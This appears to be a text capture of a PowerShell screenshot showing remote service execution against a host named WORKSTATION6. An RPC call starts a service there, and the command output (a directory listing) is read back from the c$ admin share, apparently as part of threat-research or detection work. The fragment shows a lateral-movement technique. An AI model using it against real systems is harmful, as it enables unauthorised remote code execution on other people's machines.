 Administrator: Windows PowerShell
PS C:\windows\system32>
PS C:\windows\system32> type '\\WORKSTATION6\c$\ProgramData\WardogLog.txt'
type : Cannot find path '\\WORKSTATION6\c$\ProgramData\WardogLog.txt' because it does not exist.
At line:1 char:1
+ type '\\WORKSTATION6\c$\ProgramData\WardogLog.txt'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (\\WORKSTATION6\...a\WardogLog.txt:String) [Get-Content], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS C:\windows\system32> $OpenServiceHandle = $Result3.p3
PS C:\windows\system32> $Result4 = $scmClient.RStartServiceW($OpenServiceHandle,$null,$null)
PS C:\windows\system32>
PS C:\windows\system32> if ($Result4 -ne 0) {
>>     $ex = [System.ComponentModel.Win32Exception]::new($Result4)
>>     throw $ex
>> }
>> else{
>>     # Return Handle
>>     write-verbose "[+] Service started successfully!"
>> }
The service did not respond to the start or control request in a timely fashion
At line:3 char:5
+     throw $ex
+     ~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [], Win32Exception
    + FullyQualifiedErrorId : The service did not respond to the start or control request in a timely fashion
PS C:\windows\system32> type '\\WORKSTATION6\c$\ProgramData\WardogLog.txt'
 Volume in drive C is Windows
 Volume Serial Number is 5293-E696
 Directory of C:\
02/05/2021  11:17 AM    <DIR>          Packages
01/12/2021  10:42 PM    <DIR>          PerfLogs
01/12/2021  11:26 PM    <DIR>          Program Files
02/05/2021  06:52 PM    <DIR>          Program Files (x86)
02/05/2021  06:52 PM    <DIR>          Users
02/05/2021  11:14 AM    <DIR>          Windows
02/05/2021  11:16 AM    <DIR>          WindowsAzure
               0 File(s)              0 bytes
               7 Dir(s)  114,568,769,536 bytes free
PS C:\windows\system32>